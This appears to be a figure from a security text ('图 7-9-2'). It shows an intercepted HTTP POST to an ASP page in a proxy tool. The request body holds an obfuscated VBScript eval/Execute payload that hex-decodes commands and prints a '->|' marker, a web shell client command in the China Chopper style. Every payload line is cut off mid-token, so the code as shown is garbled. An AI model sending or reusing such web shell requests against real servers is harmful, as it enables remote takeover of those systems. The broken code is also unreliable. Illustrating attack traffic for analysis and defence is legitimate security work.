 forward drop intercept is on action
raw params headers hex
POST /4300_m.asp HTTP/1.0
X-Forwarded-For: 163.56.140.225
Referer: http:/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host:
Content-Length: 1078
Pragma: no-cache
1=eval("Ex"%26cHr(101)%26"cute(""Server.ScriptTimeout%3D3600:On+Error+Resume+Next:Fu
o+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29
%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%2
%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3A
xt%3AEnd+Function:Response.Write(""""->|""""):Ex"%26cHr(101)%26"cute(""""On+Error+Re
Security Team
图 7-9-2